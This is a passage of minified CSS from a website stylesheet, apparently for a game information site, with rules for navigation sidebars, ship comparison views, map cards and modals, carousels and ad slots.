span{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.about-box{background-color:#000;border-radius:4px;overflow:hidden;padding:40px}@media (max-width:820px){.about-box{padding:30px}}.about-box .wysiwyg hr{opacity:.25}.nav-bar{background-color:#000;height:60px;width:100%;display:none;position:fixed;top:0;z-index:10;transition:margin-top 1s ease-in-out 0s}@media (max-width:1370px){.nav-bar{display:flex}}.nav-bar-spacer{height:60px;width:100%;margin-bottom:20px;display:none}@media (max-width:820px){.nav-bar-spacer{display:block}}.navbar__left{height:60px;width:60px;flex-shrink:0}.navbar__left-icon{all:unset;box-sizing:border-box;height:60px;width:60px;display:flex;justify-content:center;align-items:center;position:relative}.navbar__left-icon svg *{fill:#fff}.navbar__left-icon-indicator{content:"";width:0;height:0;border-color:#0000 #0000 #0000 #f44336;border-style:solid;border-width:0 0 16px 16px;left:0;top:0;position:absolute}.navbar__center{background-color:#000;width:100%;flex-shrink:1;justify-content:center;overflow:hidden;max-width:100%}.navbar__center,.navbar__center-logo{height:60px;display:flex;align-items:center;min-width:0}.navbar__center-logo{color:#fff;margin-right:10px;margin-left:10px;text-decoration:none}.navbar__center-logo-text{font-weight:500;margin-right:10px}@supports (margin-inline-start:0){.navbar__center-logo-text{margin-right:0;margin-inline-end:10px}}.navbar__right{height:60px;width:60px;flex-shrink:0;display:none}@media (max-width:1370px){.navbar__right{display:block}}.sidebar-logo__text-sep{opacity:.5;margin-left:4px;margin-right:4px}.custom-checkbox{display:flex;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative}.custom-checkbox:before{content:"";position:absolute;top:-15px;bottom:-15px;left:0;right:0}.custom-checkbox-foo{height:16px;width:16px;display:flex;justify-content:center;align-items:center;flex-shrink:0;background:hsla(0,0%,100%,.3);border-radius:2px;margin-right:20px}@supports (margin-inline-start:0){.custom-checkbox-foo{margin-right:0;margin-inline-end:20px}}.custom-checkbox-foo svg{display:none}.custom-checkbox-foo--radio{border-radius:50%}.map-modal-sidebar__control{margin-bottom:20px}.map-modal-sidebar__control-title{margin-bottom:20px;font-weight:600}.custom-checkbox-bar{line-height:1.5}.custom-checkbox-bar:before{content:"";margin-bottom:-.3864em;display:table}.custom-checkbox-bar:after{content:"";margin-top:-.3864em;display:table}.custom-checkbox-checkbox:checked~.custom-checkbox-foo{background-color:#f44336}.custom-checkbox-checkbox:checked~.custom-checkbox-foo svg{display:block}.custom-checkbox-checkbox{all:unset;box-sizing:border-box;height:1px;width:1px}.menu-sidebar__list-item{margin-bottom:30px}.menu-sidebar__list-item:last-child{margin-bottom:0}.menu-sidebar__list-item--is-disabled{opacity:.5}.menu-sidebar__list-container{min-height:0;overflow-y:auto;flex-shrink:1;margin-bottom:30px}.menu-sidebar__list{overflow:hidden}.menu-sidebar__title{font-weight:600;margin-bottom:40px;flex-shrink:0;line-height:1.5}.menu-sidebar__title:before{content:"";margin-bottom:-.3864em;display:table}.menu-sidebar__title:after{content:"";margin-top:-.3864em;display:table}.filter-modal-button{all:unset;box-sizing:border-box;display:block;text-decoration:none;color:#fff;padding:20px;margin-bottom:20px;border-radius:4px;text-align:center;width:100%;font-weight:600;flex-shrink:0;background-color:#f44336;line-height:1.5}.filter-modal-button:disabled{opacity:.5}.filter-modal-button:before{content:"";margin-bottom:-.3864em;display:table}.filter-modal-button:after{content:"";margin-top:-.3864em;display:table}.filter-modal-button--grey{background-color:#263238}.fade-enter-from,.fade-leave-to{opacity:0}.side-enter-active,.side-leave-active{transition:opacity .25s,transform .25s;transform:translateX(0)}.side-enter-from,.side-leave-to{opacity:0;transform:translateX(100%)}html[dir=rtl] .side-enter-from,html[dir=rtl] .side-leave-to{transform:translateX(-100%)}.menu-shade{all:unset;box-sizing:border-box;left:0;width:100%;background-color:hsla(0,0%,100%,.25);z-index:100001}.menu-shade,.menu-sidebar{position:fixed;top:0;right:0;bottom:0;height:100%}.menu-sidebar{width:300px;background-color:#000;overflow-y:hidden;overflow-x:hidden;display:flex;flex-direction:column;will-change:transform,opacity;z-index:100003;color:#000}@media (max-width:360px){.menu-sidebar{width:calc(100% - 60px)}}html[dir=rtl] .menu-sidebar{right:auto;left:0}.menu-sidebar__inner{padding:40px;color:#fff}.fade-enter-active,.fade-leave-active{transition:opacity .25s}.fade-enter,.fade-leave-to{opacity:0}.menu-sidebar__list-container .filter-button{width:100%;margin-bottom:30px;background-color:#263238}.menu-sidebar__list-container .filter-button:last-child{margin-bottom:0}.menu-enter-active,.menu-leave-active{transition:opacity .5s,transform .5s;pointer-events:none;position:absolute}.menu-enter-active{z-index:5}.menu-leave-to{transform:scale(.9);opacity:0}.menu-enter-to{opacity:1}.menu-enter-from{transform:translateX(100%);opacity:1}html[dir=rtl] .menu-enter-from{transform:translateX(-100%)}.menu-reverse-enter-active,.menu-reverse-leave-active{transition:opacity .5s,transform .5s;pointer-events:none;position:absolute}.menu-reverse-leave-active{z-index:5}.menu-reverse-enter-from{transform:scale(.9);opacity:0}.menu-reverse-enter-to{opacity:1}.menu-reverse-leave-to{opacity:1;transform:translateX(100%)}html[dir=rtl] .menu-reverse-leave-to{transform:translateX(-100%)}.menu-reverse-leave-from{opacity:1}.sidebar-item{all:unset;box-sizing:border-box;cursor:pointer;width:100%;display:flex;align-items:center;text-decoration:none;color:#fff;padding:20px;margin-bottom:20px;border-radius:4px}html[dir=rtl] .sidebar-item svg{transform:rotate(180deg)}.sidebar-search{width:100%;display:flex;justify-content:space-between;align-items:center;text-decoration:none;margin-bottom:20px;background-color:#262626;border-radius:4px}.sidebar-search input{all:unset;box-sizing:border-box;padding:20px 0 20px 20px;color:#fff;display:flex;flex-shrink:1;min-width:0}.sidebar-search .sidebar-search__button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;height:60px;flex-shrink:0;width:60px;justify-content:center;align-items:center}.sidebar-search .sidebar-search__button svg{fill:#fff}.sidebar-item__text{line-height:1.5}.sidebar-item__text:before{content:"";margin-bottom:-.3864em;display:table}.sidebar-item__text:after{content:"";margin-top:-.3864em;display:table}.sidebar-item__text--has-badge{margin-inline-end:20px}.sidebar-item__arrow-icon{margin-left:auto;display:flex;justify-content:center;align-items:center}@supports (margin-inline-start:0){.sidebar-item__arrow-icon{margin-left:0;margin-inline-start:auto}}.sidebar-item__arrow-icon svg{opacity:.5}.sidebar-item__arrow-icon svg *{fill:#fff}.sidebar-item__arrow-back{display:flex;justify-content:center;align-items:center}.sidebar-item__arrow-back svg{opacity:.5}.sidebar-item__arrow-back svg *{fill:#fff}.sidebar-item__language-icon{display:flex;justify-content:center;align-items:center;margin-right:15px}.sidebar-item__language-icon svg{fill:#fff;height:22px;width:auto}@supports (margin-inline-start:0){.sidebar-item__language-icon{margin-right:0;margin-inline-end:15px}}.sidebar-item--soon{justify-content:flex-start;cursor:default}.sidebar-item--soon .sidebar-item__text{margin-right:20px}.sidebar-item--hidden{opacity:.333;pointer-events:none}.sidebar-item--active{background-color:rgba(244,67,54,.3)}.sidebar-item--back-button{justify-content:flex-start}.sidebar-item--back-button svg{transform:rotate(180deg);margin-right:20px}@supports (margin-inline-start:0){.sidebar-item--back-button svg{margin-right:0;margin-inline-end:20px}}html[dir=rtl] .sidebar-item--back-button svg{transform:rotate(0deg)}.sidebar-logo__icon{margin-inline-end:15px;height:24px;width:24px}.sidebar-logo{padding:20px;margin-bottom:20px;display:flex;color:#fff;text-decoration:none;align-items:center}.sidebar-logo__text{font-weight:600;font-size:16px;line-height:1.1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;min-width:0}.sidebar-logo__badge{font-size:12px;text-transform:uppercase;line-height:1.5;font-weight:600;background-color:#ff9800;padding:6px;display:inline-block;color:#000;border-radius:3px}.sidebar-logo__badge:before{content:"";margin-bottom:-.3864em;display:table}.sidebar-logo__badge:after{content:"";margin-top:-.3864em;display:table}.menu__slide{background-color:#000;color:#fff;width:100%;height:100%;-webkit-backface-visibility:hidden;-webkit-perspective:1000;will-change:transform,opacity}.menu__slide-inner{height:100vh;height:calc(var(--1dvh, 1vh)*100);height:100dvh;overflow-y:auto;overflow-x:hidden;padding:40px;display:flex;flex-direction:column}@media (max-width:820px){.menu__slide-inner{padding:30px}}.mobile-menu{width:300px;background-color:#000;height:100%;overflow-y:hidden;overflow-x:hidden;display:flex;flex-direction:column;position:fixed;top:0;left:0;bottom:0;will-change:transform,opacity;z-index:100003;color:#000}@media (max-width:360px){.mobile-menu{width:calc(100% - 60px)}}html[dir=rtl] .mobile-menu{left:auto;right:0}.side-left-enter-active,.side-left-leave-active{transition:opacity .25s,transform .25s;transform:translateX(0)}.side-left-enter-from,.side-left-leave-to{opacity:0;transform:translateX(-100%)}html[dir=rtl] .side-left-enter-from,html[dir=rtl] .side-left-leave-to{transform:translateX(100%)}.sidebar-social{display:flex;flex-wrap:wrap;padding:10px;gap:10px}.sidebar-social__icon{display:flex;justify-content:center;align-items:center;padding:10px}.sidebar-social__icon svg{width:22px;height:auto}.sidebar-social__icon svg *{fill:#fff}.up-enter-active,.up-leave-active{transition:opacity .25s,transform .25s;transform:translateY(0)}.up-enter-from,.up-leave-to{opacity:0;transform:translateY(100%)}.compare-slide{background-color:#12181b;color:#fff;height:220px;overflow-y:hidden;overflow-x:hidden;display:flex;flex-direction:column;position:fixed;bottom:0;right:0;left:300px;will-change:transform,opacity;z-index:100000}@media (max-width:1370px){.compare-slide{left:0}}@media (max-width:740px){.compare-slide{height:auto}}.compare-slide-items{padding:30px;display:flex;justify-content:center;margin-right:-30px}@media (max-width:740px){.compare-slide-items{margin-right:-20px;padding:20px}}.compare-slide-item{overflow:hidden;border-radius:4px;width:200px;background-color:#263238;margin-right:30px;position:relative}@media (max-width:740px){.compare-slide-item{width:50%;margin-right:20px}}.compare-slide-placeholder-item{border-radius:4px;width:200px;background-color:#263238;margin-right:30px;position:relative;display:flex;justify-content:center;align-items:center}@media (max-width:740px){.compare-slide-placeholder-item{width:50%;margin-right:20px}}.compare-slide-placeholder-item__text{font-size:14px;text-align:center;opacity:50%;padding:20px}.compare-slide-placeholder-item__image{width:100%;height:auto}.compare-slide-item__name{min-width:0;line-height:1.5}.compare-slide-item__name:before{content:"";margin-bottom:-.3864em;display:table}.compare-slide-item__name:after{content:"";margin-top:-.3864em;display:table}.compare-slide-item__name div{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.compare-slide-item__text{height:50px;display:flex;align-items:center;margin-right:15px;margin-left:15px}.compare-slide-item__image{aspect-ratio:600/335;background-color:#37474f;overflow:hidden}.compare-slide-item__image img{width:100%;height:auto;display:block}.compare-slide-item__delete{all:unset;cursor:pointer;box-sizing:border-box;position:absolute;top:0;right:0;padding:15px}.compare-slide-item__delete svg *{fill:#fff}html.compare-slide-open .main{margin-bottom:260px}@media (max-width:740px){html.compare-slide-open .main{margin-bottom:390px}}.b6peiqxekv3n27o2dfco4szxl{height:100%}.compare-slide-buttons{width:200px;display:flex;flex-direction:column;justify-content:center;align-items:center;margin-right:30px}@media (max-width:740px){.compare-slide-buttons{display:none}}.compare-slide-buttons__button{all:unset;box-sizing:border-box;cursor:pointer;margin-bottom:30px;display:block;text-decoration:none;color:#fff;padding:20px;border-radius:4px;text-align:center;width:100%;background-color:#37474f;line-height:1.5;font-weight:600}.compare-slide-buttons__button:before{content:"";margin-bottom:-.3864em;display:table}.compare-slide-buttons__button:after{content:"";margin-top:-.3864em;display:table}.compare-slide-buttons__button:last-child{margin-bottom:0}.compare-slide-buttons__button:disabled{opacity:.5}.compare-slide-buttons__button--primary{background-color:#f44336}.compare-slide-mobile-button{display:none;padding-left:20px;padding-right:20px;padding-bottom:20px}@media (max-width:740px){.compare-slide-mobile-button{display:block}}.compare-header{position:fixed;top:0;right:0;left:300px;height:60px;background-color:#12181b;display:flex;justify-content:center;z-index:100001}html[dir=rtl] .compare-header{left:0;right:300px}@media (max-width:1370px){.compare-header{top:60px;left:0}html[dir=rtl] .compare-header{right:0}}.compare-view{margin-top:60px}.compare-header__title{display:flex;align-items:center;height:60px;font-weight:700;width:100%;min-width:0;flex-shrink:1;color:#fff;text-decoration:none}.compare-header__title div{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.compare-header__titles{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;margin-left:40px;margin-right:40px}@media (max-width:1110px){.compare-header__titles{margin-left:30px;margin-right:30px;grid-column-gap:30px}}@media (max-width:820px){body.is-compare .main{margin:0}}.compare-view-box{background-color:#000;border-radius:4px;overflow:hidden;color:#fff;padding:40px;margin-bottom:40px}@media (max-width:1110px){.compare-view-box{padding:30px;margin-bottom:30px}}@media (max-width:820px){.compare-view-box{margin-bottom:20px;border-radius:0}}.compare-view-box__split{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.compare-view-box__split{grid-column-gap:30px;grid-row-gap:30px}}.compare-view-box__image{border-radius:4px;overflow:hidden;margin-bottom:40px}@media (max-width:1110px){.compare-view-box__image{margin-bottom:30px}}@media (max-width:820px){.compare-view-box__image{margin-bottom:30px}}.compare-view-box__item-name{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word;margin-bottom:20px;display:block;text-decoration:none;color:#fff}@media (max-width:1110px){.compare-view-box__item-name{font-size:23.7824px}}@media (max-width:820px){.compare-view-box__item-name{font-size:21.7344px}}.compare-view-box__item-name:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__item-name:after{content:"";margin-top:-.3864em;display:table}.compare-view-box__title{font-weight:600;font-variation-settings:"wght" 700;font-size:19.1104px;line-height:1.5;word-break:break-word;margin-bottom:30px}@media (max-width:1110px){.compare-view-box__title{font-size:18.4624px}}@media (max-width:820px){.compare-view-box__title{font-size:17.8144px}}.compare-view-box__title:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__title:after{content:"";margin-top:-.3864em;display:table}.compare-view-box__key{opacity:.75;margin-bottom:20px;line-height:1.5}.compare-view-box__key:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__key:after{content:"";margin-top:-.3864em;display:table}.compare-view-box__value{font-weight:600;line-height:1.5;font-variant-numeric:tabular-nums}.compare-view-box__value:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__value:after{content:"";margin-top:-.3864em;display:table}html[dir=rtl] .compare-view-box__value{direction:ltr;text-align:right}.compare-view-box__row{margin-bottom:30px}.compare-view-box__row:last-child{margin-bottom:0}.compare-bar,.compare-bar-inner{height:6px;border-radius:2px}.compare-bar{background-color:#263238}.compare-bar--extra-padding{margin-bottom:20px}.compare-bar-inner{background-color:#fff;min-width:6px}.compare-view-box__value--has-margin{margin-bottom:20px}.compare-view-box__item-description{opacity:.75;line-height:1.5;word-break:break-word}.compare-view-box__item-description:before{content:"";margin-bottom:-.3864em;display:table}.compare-view-box__item-description:after{content:"";margin-top:-.3864em;display:table}.compare-ship__modules{display:block}.compare-ship__module{background-color:#13191c;margin-bottom:30px;min-width:0;border-radius:4px;overflow:hidden;display:block}@media (min-width:820px){.compare-ship__module{display:none}}.compare-ship__modules-title{margin-bottom:20px;opacity:.5;line-height:1.5}.compare-ship__modules-title:before{content:"";margin-bottom:-.3864em;display:table}.compare-ship__modules-title:after{content:"";margin-top:-.3864em;display:table}.compare-ship__module-text{display:block;padding:20px;min-width:0;text-decoration:none}.compare-ship__module-title-wrapper{line-height:1.5;min-width:0}.compare-ship__module-title-wrapper:before{content:"";margin-bottom:-.3864em;display:table}.compare-ship__module-title-wrapper:after{content:"";margin-top:-.3864em;display:table}.compare-ship__module-title{color:#fff;text-decoration:none;font-weight:600;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.compare-view-module-box__split{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr);grid-column-gap:40px;grid-row-gap:40px;margin-bottom:20px;max-width:100%;border-bottom:2px solid hsla(0,0%,100%,.1)}@media (max-width:1110px){.compare-view-module-box__split{grid-column-gap:30px;grid-row-gap:30px}}.compare-view-module-box__split:last-child{margin-bottom:0}.compare-ship__module .small-card__image{overflow:hidden;display:block}.compare-ship__module-desktop{background-color:#13191c;margin-bottom:40px;min-width:0;border-radius:4px;overflow:hidden;display:none}@media (min-width:820px){.compare-ship__module-desktop{display:flex}}@media (max-width:1110px){.compare-ship__module-desktop{margin-bottom:30px}}.compare-ship__module-desktop-image{max-width:84px;flex-shrink:0}.compare-ship__module-desktop-image .small-card__image{overflow:hidden;display:block}.compare-ship__module-desktop-image .small-card__overlay-info{left:10px;bottom:10px}.compare-ship__module-desktop-image .small-card__overlay-info .small-card__count{color:#000;background-color:#fff;border-radius:2px;padding:6px 4px;font-size:10px;font-weight:700;line-height:1.5}.compare-ship__module-desktop .compare-ship__module-text{width:100%;display:flex;align-items:center}.detail-view__compare-split{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:820px){.detail-view__compare-split{grid-column-gap:20px;grid-row-gap:20px}}.compare-view-box__image .detail-view__name-card-image{display:block}.compare-slide__buttons{display:flex;gap:20px}@media (max-width:820px){.compare-slide__buttons{width:100%;flex-direction:column}}.sidebar-lang__item--active{background-color:rgba(244,67,54,.3);border-radius:4px}.item-list-title{margin-bottom:40px;display:flex;align-items:center}.item-list-title h1,.item-list-title h2{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word;margin-right:20px}@media (max-width:1110px){.item-list-title h1,.item-list-title h2{font-size:23.7824px}}@media (max-width:820px){.item-list-title h1,.item-list-title h2{font-size:21.7344px}}.item-list-title h1:before,.item-list-title h2:before{content:"";margin-bottom:-.3864em;display:table}.item-list-title h1:after,.item-list-title h2:after{content:"";margin-top:-.3864em;display:table}@supports (margin-inline-start:0){.item-list-title h1,.item-list-title h2{margin-right:0;margin-inline-end:20px}}@media (max-width:820px){.item-list-title{margin-top:10px;margin-bottom:30px}}.item-list-subtitle{margin-bottom:40px}.item-list-subtitle p{opacity:.75;line-height:1.5;font-size:17px}.item-list-title__count{font-size:12px;text-transform:uppercase;line-height:1.5;font-weight:600;background-color:hsla(0,0%,100%,.5);padding:6px;display:inline-block;color:#000;border-radius:3px}.item-list-title__count:before{content:"";margin-bottom:-.3864em;display:table}.item-list-title__count:after{content:"";margin-top:-.3864em;display:table}.article-cards{margin-bottom:40px;width:100%;display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.article-cards{display:block}}@media (max-width:820px){.article-cards{display:block}}.article-card{width:100%;background-color:#000;border-radius:4px;display:flex;flex-direction:column;overflow:hidden;color:#fff;text-decoration:none}@media (max-width:1110px){.article-card{margin-bottom:20px}}.article-card__text{margin:20px;display:flex;flex-direction:column;height:100%}.article-card__title{font-weight:600;margin-bottom:20px}.article-card__title:before{content:"";margin-bottom:-.3864em;display:table}.article-card__title:after{content:"";margin-top:-.3864em;display:table}.article-card__title div{line-height:1.5;max-height:48px;overflow-x:hidden}.article-card__title--no-description{margin-bottom:0}.article-card__description-wrapper{line-height:1.5;margin-top:auto}.article-card__description-wrapper:before{content:"";margin-bottom:-.3864em;display:table}.article-card__description-wrapper:after{content:"";margin-top:-.3864em;display:table}.article-card__description{opacity:.5;max-height:48px;overflow:hidden}.article-card__image{aspect-ratio:600/335;background-color:#37474f;overflow:hidden;flex-shrink:0;position:relative}.article-card__image img{display:block;width:100%}.mws-notices{width:100%;display:flex;flex-direction:column;align-items:flex-start;flex-grow:1;margin-bottom:20px}@media (max-width:1110px){.mws-notices{margin-bottom:10px}}.is-compare .mws-notices{display:none}.mws-notice{width:100%;padding:20px;line-height:1.5;margin-bottom:20px;background-color:#37474f;border-radius:3px;display:flex;align-items:center}@media (max-width:1110px){.mws-notice{display:block}}.mws-notice svg{margin-right:20px;flex-shrink:0}@supports (margin-inline-start:0){.mws-notice svg{margin-right:0;margin-inline-end:20px}}@media (max-width:1110px){.mws-notice svg{margin-right:0;margin-bottom:20px}@supports (margin-inline-start:0){.mws-notice svg{margin-inline-end:0}}}.mws-notice button{all:unset;box-sizing:border-box;cursor:pointer;font-size:14px;text-transform:uppercase;font-weight:600;margin-left:20px}@supports (margin-inline-start:0){.mws-notice button{margin-inline-start:20px;margin-left:0}}@media (max-width:1110px){.mws-notice button{margin-left:0}@supports (margin-inline-start:0){.mws-notice button{margin-inline-start:0}}}.mws-notice__text{flex-grow:1;opacity:.75}@media (max-width:1110px){.mws-notice__text{margin-bottom:20px}}.mws-notice__text:before{content:"";margin-bottom:-.3864em;display:table}.mws-notice__text:after{content:"";margin-top:-.3864em;display:table}.mws-notice__text a{text-decoration:none;color:#fff;font-weight:700}.mws-notice--red{background-color:#d32f2f}.mws-notice--red .mws-notice__text{opacity:1;font-weight:500}.mws-notice__text--no-transparency{opacity:1}.mws-notice__text-highlight{margin-bottom:10px;font-weight:600}.mws-notice__text-body{opacity:.75}.mws-historical-info{width:100%;padding:20px;line-height:1.5;margin-bottom:20px;background-color:#37474f;border-radius:3px;display:flex;gap:20px;flex-direction:column}.mws-historical-info__text{flex-grow:1}.mws-historical-info__text:before{content:"";margin-bottom:-.3864em;display:table}.mws-historical-info__text:after{content:"";margin-top:-.3864em;display:table}.mws-historical-info__text a{text-decoration:none;color:#fff;font-weight:700}.mws-historical-info__label{font-weight:600}.mws-historical-info__text{opacity:.75}.mws-historical-info__status{display:flex;gap:20px}.mws-historical-info__icon{height:24px;width:24px;display:flex;justify-content:center;align-items:center;flex-shrink:0}.mws-historical-info__icon svg{height:100%;width:auto}.mws-historical-info__icon svg path{fill:#fff}.detail-view__stats-card-upgrade-button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;align-items:center;height:42px}.detail-view__stats-card-upgrade-button-icon{margin-right:20px}@supports (margin-inline-start:0){.detail-view__stats-card-upgrade-button-icon{margin-right:0;margin-inline-end:20px}}.detail-view__stats-card-upgrade-button-icon svg{display:block}.detail-view__stats-card-upgrade-button-toggle{display:flex;height:16px;width:32px;background-color:gray;border-radius:8px;padding:3px 5px;transition:background-color .1s linear}.detail-view__stats-card-upgrade-button-toggle--active{background-color:#f44336}.detail-view__stats-card-upgrade-button-toggle-slide{background-color:#000;height:10px;width:10px;border-radius:50%;transition:transform .1s linear}.detail-view__stats-card-upgrade-button-toggle--active .detail-view__stats-card-upgrade-button-toggle-slide{transform:translateX(12px)}html[dir=rtl] .detail-view__stats-card-upgrade-button-toggle--active .detail-view__stats-card-upgrade-button-toggle-slide{transform:translateX(-12px)}.detail-view__stats-card--subsystem{margin-bottom:40px}@media (max-width:820px){.detail-view__stats-card--subsystem{margin-bottom:20px}}.search-results{margin-bottom:-30px}.search-result{display:block;color:#fff;margin-bottom:30px;font-weight:400;text-decoration:none;border-bottom:2px solid hsla(0,0%,100%,.15)}.search-result:last-child{border-bottom:none}.search-result__link{margin-bottom:20px}.search-result__link span{font-size:12px;text-transform:uppercase;line-height:1.5;font-weight:600;background-color:hsla(0,0%,100%,.66);padding:6px;display:inline-block;color:#000;border-radius:3px}.search-result__link span:before{content:"";margin-bottom:-.3864em;display:table}.search-result__link span:after{content:"";margin-top:-.3864em;display:table}.search-result__title{font-weight:600;font-variation-settings:"wght" 700;font-size:19.1104px;line-height:1.5;word-break:break-word;margin-bottom:20px}@media (max-width:1110px){.search-result__title{font-size:18.4624px}}@media (max-width:820px){.search-result__title{font-size:17.8144px}}.search-result__title:before{content:"";margin-bottom:-.3864em;display:table}.search-result__title:after{content:"";margin-top:-.3864em;display:table}.search-result__description{line-height:1.5;margin-bottom:30px}.search-result__description:before{content:"";margin-bottom:-.3864em;display:table}.search-result__description:after{content:"";margin-top:-.3864em;display:table}.map-cards{margin-bottom:40px;max-width:980px;width:100%;display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.map-cards{grid-template-columns:1fr 1fr;max-width:640px}}@media (max-width:820px){.map-cards{display:block}}.map-card{all:unset;box-sizing:border-box;cursor:pointer;width:100%;max-width:300px;background-color:#000;border-radius:4px;display:flex;flex-direction:column;overflow:hidden}@media (max-width:820px){.map-card{max-width:100%;margin-bottom:20px}}.map-card__text{margin-left:20px;margin-right:20px;margin-top:20px;padding-bottom:20px}.map-card__image{aspect-ratio:1/1;background-color:#0b0b0b;overflow:hidden;position:relative}.map-card__image img{display:block;width:100%}.map-card__image-effect,.map-card__image-effect img{position:absolute;height:100%;width:100%;top:0}.map-card__image-effect img{filter:blur(5px);mix-blend-mode:lighten;opacity:.25}.map-card__image-spawns{opacity:.2;transition:opacity .25s}.map-card__image-spawns,.map-card__image-spawns img{position:absolute;height:100%;width:100%;top:0}.map-card__image-spawns--active{opacity:1}.map-card__image-spawns-order{opacity:.2;transition:opacity .25s}.map-card__image-spawns-order,.map-card__image-spawns-order img{position:absolute;height:100%;width:100%;top:0}.map-card__image-spawns-order--active{opacity:1}.map-card__image-noise{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.1;image-rendering:pixelated;mix-blend-mode:overlay}html.js.no-webp .map-card__image-noise,html.no-js .map-card__image-noise{background-image:url(/images/noise.gif)}html.js.webp .map-card__image-noise{background-image:url(/images/noise.webp)}@keyframes mws-slide{0%{transform:translateY(0)}to{transform:translateY(8px)}}.map-card__image-lines{position:absolute;top:0;left:0;right:0;bottom:0;background-image:url(/images/lines.svg);background-repeat:repeat;opacity:.075;animation:mws-slide 2s linear infinite;z-index:10}.map-card__text,.map-card__text-icon{display:flex;align-items:center}.map-card__text-icon{flex-shrink:0;justify-content:center;margin-inline-start:auto}.map-card__text-icon svg{fill:#fff}.map-modal-shade{position:fixed;top:0;left:0;right:0;bottom:0;background-color:hsla(0,0%,100%,.25);z-index:100004}.image-download-modal--white .map-modal-shade{background-color:rgba(0,0,0,.25)}.map-modal{width:100%;height:100%;display:flex;justify-content:center;align-items:center;position:fixed;top:0;right:0;bottom:0;left:0;will-change:transform,opacity;padding-top:50px;padding-bottom:50px;pointer-events:none}.map-modal,.map-modal-box{overflow-y:hidden;overflow-x:hidden;z-index:100005}.map-modal-box{padding:0;pointer-events:all;position:relative}.map-modal-box-image{overflow:hidden;position:relative;background-color:#000;width:100vw;max-width:min(100vmin,100vh - 150px);aspect-ratio:1/1}.map-modal-box-image img,.map-modal-box-image picture{display:block;max-height:calc(100vh - 150px);width:100%;height:100%}.map-modal-box-top-bar{width:100%;height:50px;background-color:#000;border-top-left-radius:3px;border-top-right-radius:3px;display:flex}.map-modal-box-top-bar-title{display:flex;align-items:center;margin-inline-start:20px;font-weight:600}.map-modal-box-top-bar-close-buttons{margin-inline-start:auto;display:flex}.map-modal-box-top-bar-close-button{all:unset;box-sizing:border-box;cursor:pointer;height:50px;width:50px;display:flex;justify-content:center;align-items:center}.map-modal-box-top-bar-close-button svg path{fill:#fff}.maps-description{line-height:1.5;margin-bottom:40px}.maps-description:before{content:"";margin-bottom:-.3864em;display:table}.maps-description:after{content:"";margin-top:-.3864em;display:table}.map-modal-sidebar{width:300px;background-color:#000;height:100%;overflow-y:hidden;overflow-x:hidden;display:flex;flex-direction:column;position:absolute;top:0;left:0;bottom:0;will-change:transform,opacity;z-index:100005;color:#000}html[dir=rtl] .map-modal-sidebar{left:auto;right:0}@media (max-width:820px){.map-modal-sidebar{position:fixed}}.map-modal-sidebar__inner{padding:40px;color:#fff}.map-modal-sidebar-shade{position:absolute;top:0;left:0;right:0;bottom:0;background-color:hsla(0,0%,100%,.1);z-index:100004}@media (max-width:820px){.map-modal-sidebar-shade{position:fixed}}.map-modal-sidebar__control .custom-checkbox{margin-bottom:20px}.map-modal-sidebar__control .custom-checkbox:last-child{margin-bottom:0}.ezb{max-width:calc(100vw - 40px);overflow:hidden}@media (max-width:640px){.ezb-fw{overflow:hidden;width:100vw;max-width:100vw;margin-left:-20px;margin-right:-20px}}.ezb-special-compare-view{max-width:100%;overflow:hidden}@media (max-width:640px){.ezb-special-compare-view{overflow:hidden;width:100vw;max-width:100vw}}.istm{max-width:calc(100vw - 40px);overflow:hidden;min-height:90px}@media (max-width:1110px){.istm{min-height:100px}}@media (max-width:640px){.istm1-fw{overflow:hidden;width:100vw;max-width:100vw;margin-left:-20px;margin-right:-20px}}.istm3{height:280px;width:100%}@media (max-width:1110px){.istm3{height:200px;width:100%}}@media (max-width:640px){.istm3-fw{overflow:hidden;width:100vw;max-width:100vw;margin-left:-20px;margin-right:-20px}}.istm-top{height:100px}body.is-compare{margin-bottom:90px}.embla{overflow:hidden;margin-bottom:40px;position:relative}.embla__container{display:flex;gap:40px}.embla__slide{width:calc(50% - 20px);flex-grow:0;flex-shrink:0}@media (max-width:1110px){.embla__slide{width:100%}}.embla__slide .ship-card{max-width:600px}@media (max-width:1110px){.embla__slide .ship-card{max-width:100%}}.embla__slide .article-card{height:100%}@media (max-width:1110px){.embla__slide .article-card{margin-bottom:0}}.embla__controls{position:absolute;left:0;right:0;bottom:0;top:0;z-index:10;display:flex;justify-content:space-between;pointer-events:none}.embla__controls--count-1{display:none}.embla__controls-end,.embla__controls-start{height:100%;display:flex;align-items:center}.embla__controls-button{all:unset;cursor:pointer;box-sizing:border-box;padding:10px 20px;pointer-events:all}.embla__controls-button svg{fill:#fff;height:24px;width:auto;filter:drop-shadow(0 2px 0 rgba(0,0,0,.33))}.embla__controls-button:disabled{opacity:.5;cursor:not-allowed}.mws-carousel-header{display:flex}.mws-carousel-header__controls{margin-inline-start:auto;margin-inline-end:-10px;margin-top:-10px}@media (max-width:820px){.mws-carousel-header__controls{display:none}}.mws-carousel-header__button{all:unset;cursor:pointer;box-sizing:border-box;padding:10px}.mws-carousel-header__button svg{fill:#fff}html[dir=rtl] .mws-carousel-header__button 